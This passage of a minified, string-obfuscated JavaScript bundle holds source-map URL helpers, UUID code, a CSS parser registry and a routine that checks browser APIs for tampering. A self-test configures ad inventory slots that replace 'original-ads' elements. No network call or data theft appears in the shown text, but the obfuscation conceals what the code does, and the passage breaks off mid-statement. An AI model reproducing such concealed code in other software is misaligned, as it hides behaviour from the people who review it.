JSON[t(2607)](this[t(1551)]())},e.x=c},9155:(t,e)=>{const n=a1H;e[n(986)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2655)])return r;throw new Error('"'+e+o(3570))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1518)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(981)]&&(r+=t[e(981)]+":"),r+="//",t[e(2643)]&&(r+=t[e(2643)]+"@"),t[e(2189)]&&(r+=t[e(2189)]),t[e(1831)]&&(r+=":"+t[e(1831)]),t[e(2764)]&&(r+=t[e(2764)]),r}e[n(654)]=i,e[n(671)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2764)])return t;o=a[r(2764)]}for(var c=e[r(2088)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2031)]("/",u))){l[r(2549)](o[r(3407)](u));break}for(l[r(2549)](o[r(3407)](u,d));d<o[r(2655)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2655)]-1;d>=0;d--)"."===(h=l[d])?l[r(422)](d,1):".."===h?m++:m>0&&(""===h?(l[r(422)](d+1,m),m=0):(l[r(422)](d,2),m--));return""===(o=l[r(2217)]("/"))&&(o=c?"/":"."),a?(a[r(2764)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2655)];r++)if(c[r][e(393)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1485)]}var i=a(t);return c[e(498)]({input:t,result:i}),c[e(2655)]>32&&c[e(2580)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2764)]||"/"),a&&!a[r(981)])return c&&(a[r(981)]=c[r(981)]),s(a);if(a||e[r(1518)](o))return e;if(c&&!c[r(2189)]&&!c[r(2764)])return c[r(2189)]=e,s(c);var u="/"===e[r(1e3)](0)?e:l(t[r(3540)](/\/+$/,"")+"/"+e);return c?(c[r(2764)]=u,s(c)):u}e[n(994)]=l,e[n(2217)]=u,e[n(2088)]=function(t){const e=n;return"/"===t[e(1e3)](0)||r[e(1658)](t)},e[n(1652)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3540)](/\/$/,"");for(var o=0;0!==e[r(2031)](t+"/");){var i=t[r(2794)]("/");if(i<0)return e;if((t=t[r(3407)](0,i))[r(1518)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2217)](r(2691))+e[r(2901)](t[r(2655)]+1)};var d=!(n(969)in Object[n(3481)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2655)];if(r<9)return!1;if(95!==t[e(823)](r-1)||95!==t[e(823)](r-2)||111!==t[e(823)](r-3)||116!==t[e(823)](r-4)||111!==t[e(823)](r-5)||114!==t[e(823)](r-6)||112!==t[e(823)](r-7)||95!==t[e(823)](r-8)||95!==t[e(823)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(823)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3521)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1721)]=d?h:function(t){const e=n;return m(t)?t[e(3407)](1):t},e[n(2752)]=function(t,e,r){const o=n;var i=f(t[o(1863)],e[o(1863)]);return 0!==i||0!=(i=t[o(1887)]-e[o(1887)])||0!=(i=t[o(2164)]-e[o(2164)])||r||0!=(i=t[o(3582)]-e[o(3582)])||0!=(i=t[o(1174)]-e[o(1174)])?i:f(t[o(759)],e[o(759)])},e[n(783)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1887)]-e[o(1887)])||0!=(i=t[o(2164)]-e[o(2164)])||r||0!=(i=t[o(3582)]-e[o(3582)])||0!=(i=t[o(1174)]-e[o(1174)])?i:f(t[o(759)],e[o(759)])},e[n(923)]=function(t,e,r){const o=n;var i=t[o(1174)]-e[o(1174)];return 0!==i||0!=(i=t[o(3582)]-e[o(3582)])||r||0!==(i=f(t[o(1863)],e[o(1863)]))||0!=(i=t[o(1887)]-e[o(1887)])||0!=(i=t[o(2164)]-e[o(2164)])?i:f(t[o(759)],e[o(759)])},e[n(273)]=function(t,e,r){const o=n;var i=t[o(3582)]-e[o(3582)];return 0!==i||r||0!==(i=f(t[o(1863)],e[o(1863)]))||0!=(i=t[o(1887)]-e[o(1887)])||0!=(i=t[o(2164)]-e[o(2164)])?i:f(t[o(759)],e[o(759)])},e[n(1140)]=function(t,e){const r=n;var o=t[r(1174)]-e[r(1174)];return 0!==o||0!=(o=t[r(3582)]-e[r(3582)])||0!==(o=f(t[r(1863)],e[r(1863)]))||0!=(o=t[r(1887)]-e[r(1887)])||0!=(o=t[r(2164)]-e[r(2164)])?o:f(t[r(759)],e[r(759)])},e[n(2685)]=function(t){const e=n;return JSON[e(425)](t[e(3540)](/^\)]}'[^\n]*\n/,""))},e[n(1813)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2655)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(331));if(a[o(2764)]){var c=a[o(2764)][o(2794)]("/");c>=0&&(a[o(2764)]=a[o(2764)][o(2609)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1H;return(e=(0,r.A)(e))in t?Object[o(526)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1H;if(n(1958)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2961)]];if(void 0!==o){var i=o[n(2887)](t,e||n(1942));if(n(1958)!=(0,r.A)(i))return i;throw new TypeError(n(2541))}return(n(1706)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1H;var n=(0,o.A)(t,e(1706));return e(733)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1H;return(r=e(1633)==typeof Symbol&&e(733)==typeof Symbol[e(2904)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1633)==typeof Symbol&&t[n(3574)]===Symbol&&t!==Symbol[n(3238)]?n(733):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>o});const o={randomUUID:r(1862)!=typeof crypto&&crypto[r(3479)]&&crypto[r(3479)][r(756)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1H;if(!r){if(t(1862)==typeof crypto||!crypto[t(1043)])throw new Error(t(2990));r=crypto[t(1043)][t(756)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(2549)]((t+256)[r(574)](16)[r(3407)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(985)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1H;if(r.A[s(3479)]&&!e&&!t)return r.A[s(3479)]();const a=(t=t||{})[s(603)]||(t[s(2601)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},H={};function Y(t){const e=a1H;var n=H[t];if(void 0!==n)return n[e(702)];var r=H[t]={exports:{}};return s[t](r,r[e(702)],Y),r[e(702)]}Y.d=(t,e)=>{const n=a1H;for(var r in e)Y.o(e,r)&&!Y.o(t,r)&&Object[n(526)](t,r,{enumerable:!0,get:e[r]})},Y.g=function(){const t=a1H;if(t(1958)==typeof globalThis)return globalThis;try{return this||new Function(t(760))()}catch(e){if(t(1958)==typeof window)return window}}(),Y.o=(t,e)=>Object[rq(3238)][rq(1177)][rq(2887)](t,e),Y.r=t=>{const e=rq;e(1862)!=typeof Symbol&&Symbol[e(1883)]&&Object[e(526)](t,Symbol[e(1883)],{value:e(2466)}),Object[e(526)](t,e(3153),{value:!0})};var F={};(()=>{"use strict";const t=rq;var e={};Y.r(e),Y.d(e,{safe:()=>_n,spec:()=>An});var n={};Y.r(n),Y.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>yr,resolution:()=>_r,semitones:()=>Mr,time:()=>kr});var r={};Y.r(r),Y.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};Y.r(o),Y.d(o,{generate:()=>Fo,name:()=>Wo,parse:()=>Yo,structure:()=>Ro});var i={};Y.r(i),Y.d(i,{generate:()=>Zo,name:()=>qo,parse:()=>Bo,structure:()=>Xo,walkContext:()=>Vo});var s={};Y.r(s),Y.d(s,{generate:()=>$o,name:()=>Qo,parse:()=>Ko,structure:()=>Go,walkContext:()=>Jo});var a={};Y.r(a),Y.d(a,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var c={};Y.r(c),Y.d(c,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var l={};Y.r(l),Y.d(l,{generate:()=>Si,name:()=>ki,parse:()=>_i,structure:()=>Ai});var u={};Y.r(u),Y.d(u,{generate:()=>Ti,name:()=>zi,parse:()=>Ei,structure:()=>Mi});var d={};Y.r(d),Y.d(d,{generate:()=>Li,name:()=>Hi,parse:()=>Ci,structure:()=>Ni});var h={};Y.r(h),Y.d(h,{generate:()=>Wi,name:()=>Ui,parse:()=>Oi,structure:()=>ji});var m={};Y.r(m),Y.d(m,{generate:()=>Xi,name:()=>Pi,parse:()=>Vi,structure:()=>qi});var f={};Y.r(f),Y.d(f,{generate:()=>Ki,name:()=>Qi,parse:()=>Gi,structure:()=>Ji});var p={};Y.r(p),Y.d(p,{generate:()=>is,name:()=>ts,parse:()=>os,structure:()=>es});var g={};Y.r(g),Y.d(g,{generate:()=>ys,name:()=>gs,parse:()=>vs,structure:()=>ws,walkContext:()=>bs});var b={};Y.r(b),Y.d(b,{generate:()=>Es,name:()=>Ss,parse:()=>Ms,structure:()=>zs});var w={};Y.r(w),Y.d(w,{generate:()=>Cs,name:()=>Ts,parse:()=>Ns,structure:()=>Hs});var v={};Y.r(v),Y.d(v,{generate:()=>Os,name:()=>Is,parse:()=>js,structure:()=>Us});var y={};Y.r(y),Y.d(y,{generate:()=>Ds,name:()=>Ws,parse:()=>Fs,structure:()=>Rs});var x={};Y.r(x),Y.d(x,{generate:()=>Ks,name:()=>Bs,parse:()=>Gs,structure:()=>Zs});var k={};Y.r(k),Y.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};Y.r(A),Y.d(A,{generate:()=>aa,name:()=>oa,parse:()=>sa,structure:()=>ia});var _={};Y.r(_),Y.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};Y.r(S),Y.d(S,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var z={};Y.r(z),Y.d(z,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var M={};Y.r(M),Y.d(M,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var E={};Y.r(E),Y.d(E,{generate:()=>Ta,name:()=>za,parse:()=>Ea,structure:()=>Ma});var T={};Y.r(T),Y.d(T,{generate:()=>La,name:()=>Ha,parse:()=>Ca,structure:()=>Na});var H={};Y.r(H),Y.d(H,{generate:()=>Oa,name:()=>Ia,parse:()=>ja,structure:()=>Ua});var N={};Y.r(N),Y.d(N,{generate:()=>Da,name:()=>Ra,parse:()=>Fa,structure:()=>Ya});var C={};Y.r(C),Y.d(C,{generate:()=>Xa,name:()=>Pa,parse:()=>Va,structure:()=>qa});var L={};Y.r(L),Y.d(L,{generate:()=>Ja,name:()=>Ba,parse:()=>Qa,structure:()=>Za});var I={};Y.r(I),Y.d(I,{generate:()=>tc,name:()=>Ga,parse:()=>$a,structure:()=>Ka});var U={};Y.r(U),Y.d(U,{generate:()=>oc,name:()=>ec,parse:()=>rc,structure:()=>nc});var j={};Y.r(j),Y.d(j,{generate:()=>cc,name:()=>ic,parse:()=>ac,structure:()=>sc});var O={};Y.r(O),Y.d(O,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var W={};Y.r(W),Y.d(W,{generate:()=>wc,name:()=>fc,parse:()=>bc,structure:()=>gc,walkContext:()=>pc});var R={};Y.r(R),Y.d(R,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var F={};Y.r(F),Y.d(F,{generate:()=>Tc,name:()=>zc,parse:()=>Ec,structure:()=>Mc});var D={};Y.r(D),Y.d(D,{generate:()=>jc,name:()=>Cc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>Lc});var P={};Y.r(P),Y.d(P,{generate:()=>Yc,name:()=>Oc,parse:()=>Rc,structure:()=>Wc});var q={};Y.r(q),Y.d(q,{generate:()=>qc,name:()=>Fc,parse:()=>Pc,structure:()=>Dc});var V={};Y.r(V),Y.d(V,{generate:()=>Qc,name:()=>Vc,parse:()=>Zc,structure:()=>Bc,walkContext:()=>Xc});var X={};Y.r(X),Y.d(X,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var B={};Y.r(B),Y.d(B,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var Z={};Y.r(Z),Y.d(Z,{generate:()=>fl,name:()=>dl,parse:()=>ml,structure:()=>hl});var Q={};Y.r(Q),Y.d(Q,{generate:()=>xl,name:()=>wl,parse:()=>yl,structure:()=>vl});var J={};Y.r(J),Y.d(J,{generate:()=>Cl,name:()=>Tl,parse:()=>Nl,structure:()=>Hl});var G={};Y.r(G),Y.d(G,{generate:()=>Dl,name:()=>Rl,parse:()=>Fl,structure:()=>Yl});var K={};Y.r(K),Y.d(K,{generate:()=>Xl,name:()=>Pl,parse:()=>Vl,structure:()=>ql});var $={};Y.r($),Y.d($,{generate:()=>Gl,name:()=>Zl,parse:()=>Jl,structure:()=>Ql});var tt={};Y.r(tt),Y.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>H,NestingSelector:()=>N,Nth:()=>C,Number:()=>L,Operator:()=>I,Parentheses:()=>U,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>F,Rule:()=>D,Scope:()=>P,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>B,SupportsDeclaration:()=>Z,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};Y.r(et),Y.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};Y.r(nt),Y.d(nt,{AnPlusB:()=>Yo,Atrule:()=>Bo,AtrulePrelude:()=>Ko,AttributeSelector:()=>ui,Block:()=>yi,Brackets:()=>_i,CDC:()=>Ei,CDO:()=>Ci,ClassSelector:()=>Oi,Combinator:()=>Vi,Comment:()=>Gi,Condition:()=>os,Declaration:()=>vs,DeclarationList:()=>Ms,Dimension:()=>Ns,Feature:()=>js,FeatureFunction:()=>Fs,FeatureRange:()=>Gs,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>va,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ea,MediaQuery:()=>Ca,MediaQueryList:()=>ja,NestingSelector:()=>Fa,Nth:()=>Va,Number:()=>Qa,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>bc,Ratio:()=>Ac,Raw:()=>Ec,Rule:()=>Uc,Scope:()=>Rc,Selector:()=>Pc,SelectorList:()=>Zc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>ml,TypeSelector:()=>yl,UnicodeRange:()=>Nl,Url:()=>Fl,Value:()=>Vl,WhiteSpace:()=>Jl});var rt=Y(8599),ot=Y(2190),it=Y(8484),st=Y(8486),at=Y(7359);class ct{constructor(t){const e=a1H;this[e(2368)]=t,(0,at.A)(this,e(308),void 0),(0,at.A)(this,e(3102),void 0),(0,at.A)(this,e(1074),void 0)}[t(2225)](){this[t(3349)]()}[t(3349)](){const e=t;try{if(!this[e(2368)]())return}catch(t){return t instanceof Error?st.A[e(761)](t,e(3068)[e(3045)](t[e(3253)]),t[e(646)]):(st.A[e(761)](t,e(1850)[e(3045)](t[e(574)]()),t[e(646)]),t=new Error(t[e(574)]())),void st.A[e(2210)](e(508),e(1923)+t[e(574)]())}let n=100;this[e(3102)]!==document[e(699)][e(2131)]&&(this[e(3102)]=document[e(699)][e(2131)],this[e(308)]=(new Date)[e(3392)]()),this[e(1074)]!==window[e(3100)]&&(this[e(1074)]=window[e(3100)],this[e(308)]=(new Date)[e(3392)]()),(new Date)[e(3392)]()-this[e(308)]>6e4&&(n=1001),window[e(1817)]((()=>this[e(3349)]()),n)}}var lt=Y(9857),ut=Y(7177),dt=Y(4273),ht=Y(129),mt=Y(4622),ft=Y(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(2655)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(514),e],["as",n],[o(2131),r]]);i&&s[o(2285)](o(3351),"");const a=document[o(2913)](o(717));s[o(2897)](((t,e)=>a[o(2461)](e,t))),document[o(2154)][o(1299)](a)},gt=e=>{const n=t,r=document[n(2913)](n(717));r[n(514)]=n(3394),r[n(2131)]=e,document[n(2154)][n(1299)](r)};var bt=Y(7815),wt=Y(5027),vt=Y(8105),yt=Y(7020);const xt=(e,n)=>{const r=t;if(r(1706)!=typeof e||r(1706)!=typeof n)return!1;const o=e[r(2655)],i=n[r(2655)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1706)!=typeof e||r(1706)!=typeof n)return-1;const o=e[r(2655)],i=n[r(2655)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(2655)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2655)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=Y(1129);const _t=async function(e){const n=t;let r,o=arguments[n(2655)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(2655)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(2655)];++t)try{return await e()}catch(e){if(t===o[n(2655)]){r=e;break}i&&i(t+1,e),void 0===window[n(509)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=Y(6),zt=Y(536),Mt=Y(1849);const Et=[[t(1053)],[t(358)],[t(3339),t(2658)],[t(3339),t(3172)],[t(3339),t(3238),t(2970)],[t(3339),t(3238),t(1685)],[t(3339),t(3238),t(2028)],[t(3339),t(3238),t(2438)],[t(3339),t(3238),t(3325)],[t(3339),t(3238),t(2897)],[t(3339),t(3238),t(1120)],[t(3339),t(3238),t(2217)],[t(3339),t(3238),t(2097)],[t(3339),t(3238),t(2549)],[t(3339),t(3238),t(748)],[t(3339),t(3238),t(1339)],[t(3339),t(3238),t(2114)],[t(3339),t(3238),t(2621)],[t(1305)],[t(437)],[t(1073)],[t(2309)],[t(2712)],[t(2707)],[t(1223),t(3238),t(1206)],[t(1223),t(3238),t(1235)],[t(1223),t(3238),t(843)],[t(2331),t(3238),t(3599)],[t(593),t(2218)],[t(593),t(3238),t(3392)],[t(2400)],[t(380)],[t(2137)],[t(1999),t(3154)],[t(1999),t(2299)],[t(1999),t(620)],[t(1999),t(2968)],[t(1999),t(608)],[t(1999),t(2913)],[t(1999),t(1475)],[t(1999),t(460)],[t(1999),t(2075)],[t(1999),t(3080)],[t(1999),t(939)],[t(1999),t(932)],[t(1999),t(2154),t(1299)],[t(1999),t(2154),t(2415)],[t(1999),t(3447)],[t(1999),t(1609)],[t(1999),t(1950)],[t(1999),t(3463)],[t(1999),t(1323)],[t(1999),t(3552)],[t(1999),t(3492)],[t(1999),t(1854)],[t(958),t(3238),t(3080)],[t(958),t(3238),t(1950)],[t(958),t(3238),t(3463)],[t(852),t(3238),t(504)],[t(3520),t(3238),t(2740)],[t(3520),t(3238),t(2968)],[t(3520),t(3238),t(2845)],[t(3384),t(3238),t(2323)],[t(3384),t(3238),t(1075)],[t(3384),t(3238),t(1768)],[t(3384),t(3238),t(751)],[t(3384),t(3238),t(1418)],[t(3384),t(3238),t(2611)],[t(3384),t(3238),t(2845)],[t(3384),t(3238),t(1288)],[t(3384),t(3238),t(2461)],[t(3384),t(3238),t(1702)],[t(3384),t(3238),t(239)],[t(1945)],[t(2631)],[t(2727),t(3238),t(3253)],[t(1268)],[t(2525),t(3238),t(291)],[t(2525),t(3238),t(2282)],[t(1489),t(3238),t(1053)],[t(1489),t(3238),t(2529)],[t(3304)],[t(2595)],[t(3323)],[t(2468),t(3238),t(1462)],[t(2468),t(3238),t(2887)],[t(681)],[t(1306),t(3238),t(2063)],[t(1038)],[t(3510)],[t(3461)],[t(1967)],[t(2696)],[t(658)],[t(2550)],[t(2907)],[t(267)],[t(3487)],[t(3475)],[t(270)],[t(882)],[t(3268),t(425)],[t(3268),t(2607)],[t(2547),t(3238),t(2897)],[t(2547),t(3238),t(2063)],[t(2547),t(3238),t(2285)],[t(1354),t(1313)],[t(1354),t(3353)],[t(1354),t(1912)],[t(1354),t(1780)],[t(1354),t(603)],[t(325)],[t(2857),t(3238),t(3370)],[t(2122),t(491)],[t(2122),t(3059)],[t(2122),t(3395)],[t(3566),t(3238),t(1299)],[t(3566),t(3238),t(390)],[t(3566),t(3238),t(1667)],[t(3290),t(3238),t(2897)],[t(1590),t(3259)],[t(2103),t(3476)],[t(2103),t(943)],[t(2103),t(879)],[t(2103),t(2994)],[t(2103),t(3238),t(574)],[t(1609)],[t(2848)],[t(330)],[t(2390)],[t(559)],[t(3259)],[t(2647),t(587)],[t(3370)],[t(1113),t(3592)],[t(1113),t(3238),t(2301)],[t(1113),t(3238),t(2972)],[t(1113),t(3238),t(992)],[t(1113),t(3152)],[t(1113),t(1457)],[t(1113),t(1066)],[t(3576),t(3238),t(2852)],[t(3576),t(3238),t(1658)],[t(2529)],[t(3536)],[t(509)],[t(336),t(3238),t(2245)],[t(336),t(3238),t(1873)],[t(3527)],[t(3100)],[t(1963)],[t(1666)],[t(1817)],[t(1891),t(2265)],[t(1891),t(3238),t(823)],[t(1891),t(3238),t(3045)],[t(1891),t(3238),t(1572)],[t(1891),t(3238),t(1120)],[t(1891),t(3238),t(2031)],[t(1891),t(3238),t(1518)],[t(1891),t(3238),t(1910)],[t(1891),t(3238),t(3540)],[t(1891),t(3238),t(3407)],[t(1891),t(3238),t(2875)],[t(1891),t(3238),t(2396)],[t(1891),t(3238),t(985)],[t(1891),t(3238),t(2859)],[t(2654)],[t(3552),t(3001)],[t(3552),t(3484)],[t(988),t(3238),t(1474)],[t(988),t(3238),t(2063)],[t(988),t(3238),t(2285)],[t(2866),t(3238),t(1609)],[t(2866),t(3238),t(2105)]];function Tt(){const e=t;let n=arguments[e(2655)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(2655)]>1&&void 0!==arguments[1]&&arguments[1])}let Ht="";const Nt=function(){const e=t;let n=arguments[e(2655)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2655)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Ht=e(3402);for(const l of Et)if(c(l)){let u=e(3185);for(const d of l)u+="."+d;Ct(u)}}Ht=e(2542),e(1633)!=typeof n[e(593)][e(2218)]&&Ct(e(2937)),e(3150)!=typeof n[e(593)][e(2218)]()&&Ct(e(1871));{Ht=e(2758);const h=new(n[e(2866)]),m=()=>{};h[e(2405)]=m,h[e(2405)]!==m&&Ct(e(1216))}{Ht=e(1990);const f=n[e(1999)][e(2913)](e(2111))[e(3489)];f[e(843)](e(3212),e(1728)),e(1728)!==f[e(1206)](e(3212))&&Ct(e(808)),f[e(1235)](e(3212)),f[e(1206)](e(3212))&&Ct(e(1292))}const o=n[e(1999)][e(2913)](e(2111)),i=n[e(1999)][e(2913)](e(3587));i[e(3497)]=e(1670);const s=n[e(1999)][e(2913)](e(717)),a=n[e(1999)][e(2913)](e(2141));{Ht=e(2495),o&&i&&s&&a&&n[e(1999)][e(2913)](e(3507))||Ct(),Ht=e(3581),(n[e(882)](document[e(3449)][e(2965)])||n[e(882)](document[e(3449)][e(2284)]))&&Ct(),Ht=e(2729),[o,i,s,a][e(2897)]((t=>{const r=e;n[r(1999)][r(2154)][r(1299)](t);let o=!1;n[r(1999)][r(2154)][r(2413)][r(2897)]((e=>{e===t&&(o=!0)})),o||Ct(r(2413)),n[r(1999)][r(2154)][r(2415)](t)})),Ht=e(3016);const p=vt.A[e(912)]();o.id=p,o[e(2597)][e(2740)](p),n[e(1999)][e(2154)][e(1299)](o),o!==n[e(1999)][e(3080)](p)&&Ct(e(1252)),o!==n[e(1999)][e(939)](p)[0]&&Ct(e(2943)),o!==n[e(1999)][e(1950)]("#"[e(3045)](p))&&Ct(e(1773)),o!==n[e(1999)][e(3463)]("#"[e(3045)](p))[0]&&Ct(e(929)),o[e(2597)][e(2968)](p)||Ct(e(2605)),o[e(2597)][e(2845)](p),o[e(2597)][e(2968)](p)&&Ct(e(762)),Ht=e(490),n[e(1999)][e(2154)][e(1299)](s),s[e(2461)](e(514),e(1932)),s[e(2461)](e(1183),e(3621)),0===n[e(1999)][e(2154)][e(932)](e(717))[e(2655)]&&Ct(e(255));try{o[e(2845)](),s[e(2845)]()}catch(g){Ct(e(3133))}n[e(1999)][e(2154)][e(2968)](s)&&Ct(e(2845)),Ht=e(3298);try{n[e(1999)][e(3447)]}catch(b){Ct(e(690))}}{Ht=e(1768);const w=o[e(1768)]();e(3150)!=typeof(w[e(728)]+w[e(2654)]+w[e(1761)]+w[e(809)]+w[e(3212)]+w[e(1618)])&&Ct(e(1768)),Ht=e(3203);const v=n[e(1999)][e(2913)](e(2111));o[e(1299)](v),v[e(3203)]!==o&&Ct(e(1299)),Ht=e(2415),o[e(2415)](v),0!==o[e(1586)]&&Ct(e(2415)),Ht=e(516);const y=(t,n)=>{const r=e,o=vt.A[r(912)]();t[r(2461)](n,o),t[r(2323)](n)!==o&&Ct(r(2461)),t[r(1288)](n),t[r(2323)](n)&&Ct(r(1288))};[o,i,a][e(2897)]((t=>{const n=e;y(t,n(1018)),y(t,n(1336))})),Ht=e(2521),e(2111)!==o[e(1858)][e(985)]()&&Ct(e(2111)),e(3587)!==i[e(1858)][e(985)]()&&Ct(e(3587)),e(2141)!==a[e(1858)][e(985)]()&&Ct(e(2141))}if(Ht=e(3185),r&&n[e(2654)]!==n){const x=n[e(3323)];x&&Array[e(2658)](n[e(2390)][e(1999)][e(3463)](e(2119)))[e(1120)](x)||Ct(e(3323));try{x[e(3482)]!==n&&Ct(e(3056))}catch(k){Ct(e(1882))}try{const A=vt.A[e(912)]();n[e(1047)]={},n[e(1047)][e(1027)]=()=>A,n[e(1047)][e(1027)]()!==A&&Ct(e(388))}catch(_){Ct(e(2340))}}{Ht=e(3171);const S={inventory_name:vt.A[e(912)](),inventories_key:vt.A[e(912)]()},z=e(333)[e(3045)](S[e(2491)],e(1276))[e(3045)](S[e(1493)],e(2917)),M={"apply-ratio":1};M[S[e(2491)]]=[{id:S[e(1493)],width:160,height:600,position:{selector:e(652),"position-rule":e(3455),"insert-rule":[]},"original-ads":[{selector:e(1640)}],attributes:[]}],Lt(n[e(3268)][e(425)](z),M,n)||Ct(e(1133));const E=e(1422),T={type:e(1231),marshalled:e(1471)};Lt(n[e(3268)][e(425)](E),T,n)||Ct(e(2615)),Ht=e(2896);let H=!1;for(let Y=0;Y<100;Y++)if(n[e(1354)][e(603)]()!=n[e(1354)][e(603)]()){H=!0;break}H||Ct(),Ht=e(1041);const N={},C=vt.A[e(912)](),L=vt.A[e(912)]();N[C]=L,n[e(2103)][e(2994)](N)[0]===C&&N[C]===L||Ct(),Ht=e(2944);const I=new(n[e(3576)])(e(3079));I[e(1658)](e(2551))&&!I[e(1658)](e(1672))||Ct(),Ht=e(2668);const 